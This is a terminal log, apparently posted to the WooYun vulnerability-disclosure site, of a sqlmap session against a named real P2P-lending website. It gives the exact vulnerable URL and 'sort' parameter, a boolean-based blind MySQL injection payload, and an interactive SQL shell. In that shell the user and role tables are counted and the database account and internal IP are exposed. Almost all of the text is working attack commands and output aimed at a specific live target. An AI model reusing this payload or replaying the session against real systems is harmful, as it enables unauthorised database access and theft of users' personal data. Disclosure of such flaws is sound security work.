 ➜ ~ sqlmap -u "https://www.chujinsuo.com/page/p2p.web.guest/creditTransferList.html?page=4&sort=&desc=" -p "sort" --batch --sql-shell
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:43:34
[12:43:34] [WARNING] provided value for parameter 'sort' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[12:43:34] [INFO] resuming back-end DBMS 'mysql'
[12:43:34] [INFO] testing connection to the target URL
[12:43:35] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: page=4&sort=(SELECT (CASE WHEN (2051=2051) THEN 2051 ELSE 2051*(SELECT 2051 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&desc=
---
[12:43:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[12:43:35] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from youi_user
[12:43:45] [INFO] fetching SQL SELECT statement query output: 'select count(*) from youi_user'
[12:43:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:43:45] [INFO] retrieved:
[12:43:46] [WARNING] reflective value(s) found and filtering out
56718
select count(*) from youi_user: '56718'
sql-shell> user()
[12:45:24] [INFO] fetching SQL query output: 'user()'
[12:45:24] [INFO] retrieved: zjfd@10.253.24.11
user(): 'zjfd@10.253.24.11\x05'
sql-shell> SELECT count(*) from youi_r_user_role
[12:51:14] [INFO] fetching SQL SELECT statement query output: 'SELECT count(*) from youi_r_user_role'
[12:51:14] [INFO] retrieved: 57048
SELECT count(*) from youi_r_user_role: '57048'
sql-shell>
www.wooyun.org